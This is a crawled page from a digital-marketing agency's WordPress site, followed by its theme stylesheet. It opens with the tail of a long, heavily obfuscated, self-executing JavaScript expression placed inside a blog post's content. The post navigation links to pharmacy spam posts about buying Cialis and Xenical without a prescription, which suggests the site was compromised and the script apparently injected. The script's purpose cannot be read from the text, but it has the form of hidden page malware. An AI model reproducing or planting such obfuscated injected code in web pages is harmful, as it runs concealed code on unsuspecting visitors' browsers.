]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[32]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[33]+$[33]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[33]+$[33]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[25]+$[33]+$[33]+$[33]+$[33]+$[33]+$[33]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[33]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[44]+$[33]+$[5]+$[32]+$[47]+$[31]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[47]+$[9]+$[6]+$[48])();</script></p>
					</div><!-- .entry-content -->

		<!-- <footer class="entry-meta">
					</footer> --><!-- .entry-meta -->
		
	</article><!-- #post -->
										<nav class="nav-single">
											<h3 class="assistive-text">Post navigation</h3>
											<span class="nav-previous"><a href="https://clicksmatters.com/2023/04/08/quanto-costo-sildenafil-citrate/" rel="prev"><span class="meta-nav">&larr;</span> Quanto Costo Sildenafil Citrate</a></span>
											<span class="nav-next"><a href="https://clicksmatters.com/2023/04/09/do-you-need-a-prescription-to-buy-xenical-120-mg-in-canada-airmail-shipping/" rel="next">Do You Need A Prescription To Buy Xenical 120 mg In Canada &#8211; Airmail Shipping <span class="meta-nav">&rarr;</span></a></span>
										</nav><!-- .nav-single -->
										
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			
																	
								</div><!-- .site-content -->
							</div><!-- .col-sm-12 -->
						</div>	<!-- .row -->
					</div>	
					
					</div>
	</div>
	<!---  .page-content-section END -->

</div><!-- #main .wrapper -->
	
	<footer id="colophon" role="contentinfo">
		<div class="container">
						<div class="ftr-top">
				<div class="row">
										<div class="col-sm-3 ftr-logo wow fadeInUp">
						<div class="main-logo">
							<img src="https://clicksmatters.com/wp-content/uploads/2023/07/Copy-of-Copy-of-Gradient-Professional-Computer-Game-Logo-4.png" alt="UP-Hile">
						</div>
					</div>
									<div class="col-sm-3 ftr-contact wow fadeInUp">
						<h4 class="ftr-title">Contact Us</h4>
												<div class="cont-box">
							<i class="fas fa-envelope"></i>
							<a href="mailto:support@clicksmatters.com">support@clicksmatters.com</a>						</div>
												<div class="cont-box">
							<i class="fas fa-phone"></i>
							<a href="tel:+919918912999">+91 9918912999</a>						</div>
											</div>
					<div class="col-6 col-sm-3 ftr-links wow fadeInUp">
						<h4 class="ftr-title">Information</h4>
						<ul>
							<li><a href="#services" class="i-link">Services</a></li>
							<li><a href="#why-uphile" class="i-link">Why Choose Uphile</a></li>
							<li><a href="#about" class="i-link">About Us</a></li>
							<li><a href="#home-banner" class="i-link">Contact Us</a></li>
						</ul>
					</div>
										<div class="col-6 col-sm-3 ftr-social wow fadeInUp">
						<h4 class="ftr-title">Follow us</h4>
					    					        <a href="https://www.facebook.com/upphiledigital" target="_blank" title='Facebook'><i class="fab fab fa-facebook"></i></a>
					    					        <a href="https://in.linkedin.com/" target="_blank" title='linkedin'><i class="fab fab fa-linkedin"></i></a>
					    					        <a href="https://www.instagram.com/clicksmattersdigital" target="_blank" title='instagram'><i class="fab fab fa-instagram-square"></i></a>
					    					</div>
									</div>
			</div>
			<div class="copytxt">
			Copyright © 2026 - Clicks Matters, All rights Reserved.<a href="http://clicksmatters.com/privacy-policy/">Privacy Policy</a>			</div>
		</div>	
	</footer><!-- #colophon -->

	<!-- popup-main START-->
    <div class="popup-main">
        <a href="javascript:void(0);" class="close-popup"></a>
        <div class="popup-content">
            <div class="ratecard">
                <div class="container">
                    <div class="row align-items-center">
                        <div class="col-md-12 heading text-center mb-4">
                            <h2>Submit Your Query</h2>
                            <p>We'll respond to your inquiry within one business day.</p>
                        </div>
                        <div class="col-md-12 formPart">
                        	<div role="form" class="wpcf7" id="wpcf7-f7-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2023/04/08/combien-online-cialis-usa-generic-tadalafil-no-rx/#wpcf7-f7-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7" />
<input type="hidden" name="_wpcf7_version" value="5.5.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row">
<div class="col-sm-6">
<div class="input01">
			    						<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name*" /></span>
			    					</div>
</div>
<div class="col-sm-6">
<div class="input01">
			    						<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Work Email*" /></span>
			    					</div>
</div>
<div class="col-sm-6">
<div class="input01">
			    						<span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone*" /></span>
			    					</div>
</div>
<div class="col-sm-6">
<div class="input01">
<div class="rev-select">
			    							<span class="wpcf7-form-control-wrap enquire-about"><select name="enquire-about" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="">I wish to enquire about</option><option value="Google Ads Management">Google Ads Management</option><option value="Facebook Ads">Facebook Ads</option><option value="Graphic Design">Graphic Design</option><option value="Content Writing">Content Writing</option><option value="PPC Campaign Audit">PPC Campaign Audit</option><option value="Conversion Tracking">Conversion Tracking</option></select></span>
			    						</div>
</div>
</div>
<div class="col-sm-12">
<div class="input01">
			    						<span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="10" rows="2" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message*"></textarea></span>
			    					</div>
</div>
<div class="col-sm-12 submit-btn text-center">
			    					<input type="submit" value="Submit" class="wpcf7-form-control has-spinner wpcf7-submit cta-button" />
			    				</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- popup-main END-->
</div><!-- #page -->
<div class="pdf-list-val" style="visibility: hidden;display: none;">
  <a href="https://clicksmatters.com/wp-content/uploads/2022/06/Graphic-Design-Pricing-UpPhile-Digital.pdf" class="seo-pdf" download>Graphic Design Pricing - UpPhile Digital</a><a href="https://clicksmatters.com/wp-content/uploads/2022/06/Paid-Media-Pricing-UpPhile-Digital-1.pdf" class="gam-pdf" download>Paid Media Pricing - UpPhile Digital (1)</a><a href="https://clicksmatters.com/wp-content/uploads/2022/05/Content-Writing-Pricing-UpPhile-Digital-1.pdf" class="cm-pdf" download>Content Writing Pricing - UpPhile Digital (1)</a><a href="https://clicksmatters.com/wp-content/uploads/2022/06/Paid-Media-Pricing-Facebook-UpPhile-Digital-1.pdf" class="facebook-pdf" download>Paid Media Pricing (Facebook) - UpPhile Digital (1)</a></div>

<script type="text/javascript" src="https://clicksmatters.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/clicksmatters.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://clicksmatters.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var object_name = {"templateUrl":"https:\/\/clicksmatters.com\/wp-content\/themes\/uphile","siteUrl":"https:\/\/clicksmatters.com","tagline":"Digital Marketing Agency","ajax_url":"https:\/\/clicksmatters.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://clicksmatters.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://clicksmatters.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://clicksmatters.com/wp-content/themes/uphile/assets/js/jquery.lazy.min.js" id="lazy-js"></script>
<script type="text/javascript" src="https://clicksmatters.com/wp-content/themes/uphile/assets/js/merge.js" id="counter-js"></script>
<script type="text/javascript" src="https://clicksmatters.com/wp-content/themes/uphile/assets/js/typed.min.js" id="type-text-js"></script>
<script type="text/javascript" src="https://clicksmatters.com/wp-content/themes/uphile/assets/js/main.js" id="theme-main-js-js"></script>
	<script type="text/javascript">
	(function( $ ) {	
		document.addEventListener( 'wpcf7mailsent', function( event ) {
		    if(event.detail.contactFormId == '78') {
		    	
		    	var dropval = $('#enquireAbout').val();
		    	
		    	if(dropval == 'Graphic Design'){
		    		$('a.seo-pdf')[0].click();
		    	}
		    	if (dropval == 'Google Ads Management') {
		    		$('a.gam-pdf')[0].click();
				}
				if (dropval == 'Content Writing') {
		    		$('a.cm-pdf')[0].click();
				}
				if (dropval == 'PPC Campaign Audit') {
		    		$('a.ppc-pdf')[0].click();
				}
				if (dropval == 'Facebook Ads') {
		    		$('a.facebook-pdf')[0].click();
				}
				if (dropval == 'Conversion Tracking') {
		    		$('a.ct-pdf')[0].click();
				}
		    }
		}, false );	
	})( jQuery );
	</script>
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 12:12:26 -->

--- FILE ---
content_type: text/css
request_url: https://clicksmatters.com/wp-content/themes/uphile/assets/css/main.css
body_size: 9424
content:
/* Projects Styling
-----------------------------------------*/
/*  Colors
-----------------------------------------*/
/*  Fonts
-----------------------------------------*/
/*---------------------------------------------------*/
/* Settings
-----------------------------------------------------*/
/* top header */
/* anchor link */
/*---------------------------------------------------*/
/* Header Css Start
-----------------------------------------------------*/
body{font-family: 'Poppins', sans-serif;font-weight:400}
.site-description{display:none;}
.site-header {background: #FFF; color: #fff; position: relative; z-index: 200;padding:18px 0;box-shadow:0 0 10px rgb(0 0 0 / 20%)}
  .site-header .top-header {
    background: #212529;
    color: #ffffff; }
    .site-header .top-header a {
      color: #fff;
      cursor: pointer; }
      .site-header .top-header a:hover {
        color: #fff;
        text-decoration: none; }

.utility-nav {
  padding-top: 10px;
  padding-bottom: 10px; }
  .utility-nav a {
    font-size: 18px; }
    .utility-nav a:hover {
      color: #4ecfcc; }

/* saperator */
.social-listing ul {
  margin-bottom: 0; }
  .social-listing ul li {
    display: inline-block;
    vertical-align: middle;
    margin-left: 5px;
    margin-bottom: 0; }
    .social-listing ul li a {
      padding: 5px;
      display: block;
      color: #333; }
      .social-listing ul li a span {
        line-height: 1.25em; }
        .social-listing ul li a span:before {
          content: '|';
          display: inline-block;
          vertical-align: baseline;
          line-height: 1em;
          margin: 0 5px 0 -8px;
          color: #fff !important;
          opacity: 0.2; }
      .social-listing ul li a:hover {
        color: #4ecfcc; }
        .social-listing ul li a:hover:before {
          content: '|';
          display: inline-block;
          vertical-align: baseline;
          line-height: 1em;
          margin: 0 5px 0 -8px;
          color: #fff !important;
          opacity: 0.2; }
  .social-listing ul:first-child span:before {
    display: none; }
  .social-listing ul:first-child a:hover span:before {
    display: none; }

/* Social Links */
.social-listing .fa-social {
  font-size: 14px;
  background: #3fadaa;
  border: 0px solid #3fadaa;
  color: white;
  height: 32px;
  line-height: 32px;
  text-align: center;
  width: 32px;
  border-radius: 100%;
  position: relative; }
  .social-listing .fa-social:hover {
    color: #3fadaa;
    background: #fff; }
  .social-listing .fa-social a {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    display: block; }
.social-listing ul li[class^=icon],
.social-listing ul li.fa {
  width: 30px;
  height: 30px;
  border: 1px solid #fff;
  border-radius: 100%;
  background: #fff;
  color: #333;
  line-height: 30px; }
  .social-listing ul li[class^=icon]:hover,
  .social-listing ul li.fa:hover {
    background: #4ecfcc;
    border-color: #4ecfcc;
    color: #fff; }
.social-listing ul li[class^=icon] img {
  max-height: 100%;
  vertical-align: top; }
.social-listing ul li[class^=icon] span:before,
.social-listing ul li[class^=icon] a:hover span:before,
.social-listing ul li.fa span:before,
.social-listing ul li.fa a:hover span:before {
  display: none; }

/* ------------ Main Header Start -----------*/
.main-header .site-description {
  color: #fff;
  margin: 5px 0; }
.main-header .logo-wrap img {
  width: 100%;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s; }

.site-header h1, .site-header h2 {
  text-align: center; }
  .site-header h1 a, .site-header h2 a {
    color: #515151;
    display: inline-block;
    text-decoration: none; }
    .site-header h1 a:hover, .site-header h2 a:hover {
      color: #21759b; }
.site-header h1 {
  font-size: 24px;
  line-height: 1.5em;
  margin-bottom: 14px;
  margin-bottom: 30px; }
.site-header h2 {
  font-weight: normal;
  font-size: 13px;
  line-height: 1.5em;
  color: #757575; }


/*---------------------------------------------------*/
/* Header Css End
-----------------------------------------------------*/
/* ------------ Header Navigation Menu Start -----------*/
a,button{transition:0.5s all}
body.menu-is-opened {
  overflow: hidden; }

.top-nav {
  text-align: center;display:flex;align-items:center;justify-content:flex-end; }

.top-nav ul.nav-menu.toggled-on, .hamburger {
  display: inline-block;
  float: right; }

.top-nav ul.nav-menu, .top-nav div.nav-menu > ul {
  display: none; }

.top-nav ul {
  padding-left: 0;
  list-style: none; }

.top-nav li {
  font-size: 14px;
  line-height: 1.25em;
  position: relative; }

.top-nav li a {
  color: #5e5e5e; }

.top-nav li .submenuToggle {
  position: absolute;
  top: 1.227em;
  /*27px;*/
  right: 5px;
  width: 1.818em;
  /*40px;*/
  height: 1.818em;
  /*40px;*/
  background: #eee url(../images/menu-right-arrow.svg) no-repeat center;
  background-size: 1.591em;
  /*35px;*/
  display: block;
  cursor: pointer;
  border-radius: 100%;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s; }

.top-nav li.submenuOpened > .submenuToggle {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s; }

/* hamburger menu */
.hamburger {
  position:absolute;
  cursor: pointer;
  transition-property: opacity, filter;
  transition-duration: 0.15s;
  transition-timing-function: linear;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;height:24px;
  overflow: visible;right:20px;top:50%;transform:translateY(-50%); }

.hamburger-box {
  width:35px;
  height: 24px;
  display: inline-block;
  position: relative; }

.hamburger-inner {
  display: block;
  top: 50%;
  margin-top: -2px;}

.hamburger-inner,
.hamburger-inner::before,
.hamburger-inner::after {
  width:35px;
  height:2px;
  background-color:#c2151a;
  border-radius: 4px;
  position: absolute;
  transition-property: transform;
  transition-duration: 0.15s;
  transition-timing-function: ease; }

  .hamburger-inner {width:25px;}

.hamburger-inner::before,
.hamburger-inner::after {
  content: "";
  display: block; }

.hamburger-inner::before {
  top: -10px; }

.hamburger-inner::after {
  bottom: -10px; }

/*  3DXY Reverse */
.hamburger--3dxy-r .hamburger-box {
  perspective: 80px; }

.hamburger--3dxy-r .hamburger-inner {
  transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }

.hamburger--3dxy-r .hamburger-inner::before, .hamburger--3dxy-r .hamburger-inner::after {
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }

.hamburger.is-active {
  z-index: 120;
  margin-top: 0; }

.hamburger--3dxy-r.is-active .hamburger-inner {
  background-color: transparent;
  transform: rotateX(180deg) rotateY(180deg) rotateZ(-180deg); }

.hamburger--3dxy-r.is-active .hamburger-inner::before {
  transform: translate3d(0, 10px, 0) rotate(45deg);
  background: #333; }

.hamburger--3dxy-r.is-active .hamburger-inner::after {
  transform: translate3d(0, -10px, 0) rotate(-45deg);
  background: #333; }

/* HEADER CSS */
.site-header{transition:0.5s all;position: fixed;width: 100%;}
.site-header.sticky-ready{transform:translateY(-94px);}
.site-header.sticky-ready .main-logo img{max-width:100px}
.site-header.fixed-header{opacity:1;transform:translateY(0);}

.fixed-header .top-header {display: none; }

.top-nav .menu-logo{display:none;}

/*.left-sidebar-layout, .right-sidebar-layout, .full-width {  padding: 50px 0; }*/
/* responsive start */
@media(max-width:1650px){
  .main-logo img{max-width:110px}
  .site-header{padding:10px 0}
  .site-header.sticky-ready .main-logo img{max-width:80px}
}
@media (max-width: 1024px) {
  body.menu-is-opened .site-header{height:100%}
  .main-header .row [class*="col-"]{
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;display:block;}

    .top-nav .menu-logo{display:block;padding:20px 0;text-align:left;}
    .top-nav .menu-logo img{max-width:110px}

  .main-header .logo-wrap {
    max-width: 350px;
    float: left; }

  .top-nav, .top-nav.menu-opened {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #fff; }

  .top-nav {
    opacity: 0;
    visibility: hidden;
    z-index: -10;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;padding:0 20px}


  .top-nav.menu-opened {
    opacity: 1;
    visibility: visible;
    z-index: 100;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s; }

  .top-nav.menu-opened ul.nav-menu, .top-nav div.nav-menu > ul {
    display: block; }

  .top-nav.menu-opened .menu-main-menu-container {
    overflow: auto;
    padding:50px 0 0; }

  .top-nav.menu-opened ul.nav-menu, .top-nav div.nav-menu > ul {
    margin: auto;
    width: 100%;
    text-align:left;
}

  .top-nav ul li {
    font-size: 22px;
    line-height: 1.5em; }

  .top-nav ul li a {
    display: block; }

  .top-nav ul li:last-child a {
    border: 0; }

  .top-nav ul li a:hover {
    text-decoration: none; }

  .top-nav ul li ul {
    background: rgba(0, 0, 0, 0.03); }

  .top-nav ul li ul li {
    font-size: 0.864em; }

  .top-nav ul li ul {
    display: none; }

  .top-nav a:hover,
  .top-nav a:focus,
  .top-nav li.current-menu-item a,
  .top-nav li.current_page_item a {
    color: #c2151a; } }
@media (max-width:767px) {
  .main-header .logo-wrap {max-width: 240px; }
  .main-header .logo-wrap img {width: 70%; }
  .fixed-header .hamburger.is-active {margin-top: 10px; }
  .top-nav ul li {font-size: 18px;margin-bottom:10px}
  .top-nav li .submenuToggle {top: 0.778em;width: 1.667em;height: 1.667em;background-size: 1.389em;} 
  .top-nav .menu-logo img{max-width:90px}
  .hamburger-box{width:25px;}
  .hamburger-inner, .hamburger-inner::before, .hamburger-inner::after{width:25px;}
  .hamburger-inner{width:15px}
  .main-logo img{max-width:90px}
}
@media (min-width: 1025px) {
  .top-nav ul.nav-menu,
  .top-nav div.nav-menu > ul {
    display: inline-block !important;
    text-align: right;
    width: 100%; }

  .top-nav ul {
    margin: 0;
    text-indent: 0; }

  .top-nav li {position: relative; }

  .top-nav li a,
  .top-nav li {
    display: inline-block;
    text-decoration: none; }

  .top-nav li a {
    color: #0c2140;
    text-transform: uppercase;
    white-space: nowrap;
    position: relative;
    padding: 15px;font-size:18px; }

    .top-nav li a:hover {color:#c2151a}

  .top-nav li ul {
    position: absolute;
    top: 100%;
    left: 0;
    text-align: left;
    z-index: 1;
    visibility: hidden;
    opacity: 0;
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -ms-transition: 0.5s all;
    -o-transition: 0.5s all;
    -moz-transform: translateY(50px);
    -o-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -webkit-transform: translateY(50px);
    transform: translateY(50px); }

  .top-nav li ul ul {
    top: 0;
    left: 100%; }

  .top-nav li li {
    margin-left: 0; }

  .top-nav li ul li a {
    background: #efefef;
    color: #333;
    border-bottom: 1px solid #ededed;
    display: block;
    font-size: 11px;
    font-size: 0.785714286rem;
    line-height: 2.181818182;
    padding: 8px 10px;
    padding: 0.571428571rem 0.714285714rem;
    width: 180px;
    width: 12.85714286rem;
    white-space: normal; }

  .top-nav .current-menu-item > a,
  .top-nav .current-menu-ancestor > a,
  .top-nav .current_page_item > a,
  .top-nav .current_page_ancestor > a {
    border-color: #fff; }


  .top-nav ul li:hover > ul,
  .top-nav ul li:focus > ul,
  .top-nav .focus > ul {
    visibility: visible;
    opacity: 1;
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -ms-transition: 0.5s all;
    -o-transition: 0.5s all;
    -moz-transform: translateY(0px);
    -o-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    transform: translateY(0px); }

  .top-nav li ul li a:hover,
  .top-nav li ul li a:focus {
    background: #e3e3e3;
    color: #444; }

  /* for last child only please remove if not required */
  .top-nav ul.nav-menu > li:last-child .sub-menu {
    left: inherit;
    right: 0; }

  .top-nav ul.nav-menu > li:last-child .sub-menu ul {
    right: 100%; }

  /* ... */
  .hamburger,
  .top-nav li .submenuToggle {
    display: none; } }
@media (min-width: 1280px) {
  .top-nav li { position: relative; } }

@media(max-width:1650px){
  .top-nav li a{font-size:16px}
}
@media(max-width:767px){
  .hamburger{right:15px}
  .hamburger-inner::before{top:-8px;}
  .hamburger-inner::after{bottom:-8px;}
  .hamburger--3dxy-r.is-active .hamburger-inner::after{transform:translate3d(0, -8px, 0) rotate(-45deg)}
  .hamburger--3dxy-r.is-active .hamburger-inner::before{transform:translate3d(0, 8px, 0) rotate(45deg)}
}
/*---------------------------------------------------*/
/* Settings
-----------------------------------------------------*/
/* anchor link */
/*---------------------------------------------------*/
/* Footer Css Start
-----------------------------------------------------*/
footer {
  clear: both;
  padding:80px 0 30px;
  background: #0c2140;
  color: #fff; }
  footer li{list-style-type:none;margin-bottom:5px}
  footer li,
  footer a {
    color: #fff; }
    footer li:hover,
    footer a:hover {
      color: #fff; }
  footer li.current_page_item a {
    color: #fff; }
  footer.entry-meta {
    margin-top: 24px;
    font-size: 13px;
    line-height: 1.846153846;
    color: #fff;
    background: transparent;
    padding: 0; }
    .ftr-top{padding-bottom:90px}
  footer .widget-title {
    font-size: 24px;
    color: #fff;
    margin-bottom: 20px; }
  footer .widget ul {
    padding-left: 0;
    list-style: none; }
    footer .container{max-width:1440px}
    footer .ftr-title{font-size:18px;font-weight:600;margin-bottom:25px;text-transform:uppercase;}
    .ftr-contact .cont-box{display:flex;margin-bottom:15px}
    .ftr-contact .cont-box:last-child{margin-bottom:0}
    .ftr-contact .cont-box i{margin:5px 15px 0 0}
    .copytxt {text-align: center; font-size: 14px; border-top: solid 1px #FFF; padding: 30px 0 0 0; }
    .copytxt a{margin: 0 0 0 8px; text-decoration: underline; color: #c2151a;}
    .copytxt a:hover{color:#FFF}
    .ftr-social a{height: 37px; width: 37px; background: #FFF; border-radius: 100%; color: #c2151a; display: inline-block; text-align: center; line-height: 37px; margin-right: 5px;}
    .ftr-social a:hover{background:#c2151a}
  footer .bottom-footer {
    border-top: 1px solid rgba(255, 255, 255, 0.2);
    padding-top: 15px;
    margin-top: 50px; }
    footer .bottom-footer .footer-menu {
      padding-left: 0;
      margin-bottom: 0; }
    footer .bottom-footer .footer-menu li,
    footer .bottom-footer .site-info p
    .site-info {
      font-size: 16px; }
    footer .bottom-footer .social-media {
      margin-bottom: 0; }
      footer .bottom-footer .social-media li {
        padding: 10px;
        font-size: 15px; }
    footer .bottom-footer .footer-menu li {
      list-style: none;
      display: inline-block;
      padding-right: 10px; }
    footer .bottom-footer .social-listing {
      float: right; }
      footer .bottom-footer .social-listing ul li.fa {
        padding: 0; }
  footer .site-info {
    float: left;
    width: 50%;
    font-size: 15px;
    padding-top: 8px; }

#top {
  float: right;
  width: 39px;
  margin-top: -85px;
  margin-right: 20px;
  opacity: 0.5;
  display: none;
  cursor: pointer;
  font-size: 50px;
  padding-right: 20px;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease; }
  #top:hover {
    opacity: 1; }
  #top .fa {
    color: #fff; }

/* responsive start */
@media(max-width:1650px){
  footer{font-size:15px}
  footer .container {max-width: 1200px; }
  .ftr-top{padding-bottom:50px}
  .copytxt{font-size:12px;padding:25px 0 0}
  .ftr-social a{font-size:14px;height:30px;width:30px;line-height:30px;}
  footer .ftr-title{font-size:16px;margin-bottom:20px}
}
@media(max-width:991px){
  footer{font-size:13px}
  .ftr-top{padding-bottom:30px}
}
@media (max-width: 767px) {
  footer{padding:40px 0 15px;font-size:12px}
  footer .social-listing {float: none; }
  footer .ftr-title {font-size: 14px; margin-bottom: 10px; }
  .ftr-logo{margin-bottom:30px}
  .ftr-contact .cont-box i {margin: 5px 10px 0 0; }
  .bottom-footer .col-sm-12 {margin-bottom: 5px; text-align: left; }
  .bottom-footer .social-media {padding-left: 0; }
  .ftr-contact{margin-bottom:25px}
  .ftr-contact .cont-box{margin-bottom:8px}
  footer li{margin-bottom:0}
  .copytxt{font-size:10px;padding:15px 0 0}
  .ftr-social a {font-size: 12px; height: 25px; width: 25px; line-height: 25px; margin-right: 3px; }
  }
/*==========================================================================
   underconstruction page
* ========================================================================*/
#container {
  margin: 0;
  padding: 0; }

.intro .title {
  color: #2098f5;
  font-family: lato;
  font-weight: 700;
  font-size: 2em;
  text-transform: uppercase;
  position: relative;
  display: table;
  margin: 0 auto; }

.intro .title::before {
  background: none repeat scroll 0 0 #ddd;
  content: "";
  height: 2px;
  left: 25%;
  position: absolute;
  top: -8px;
  width: 50%; }

.intro .title::after {
  background: none repeat scroll 0 0 #ddd;
  content: "";
  height: 2px;
  left: 25%;
  position: absolute;
  bottom: -8px;
  width: 50%; }

.intro .title-tag {
  font-family: open_sanslight;
  font-size: 1.1em;
  padding: 10px 0 20px 0; }

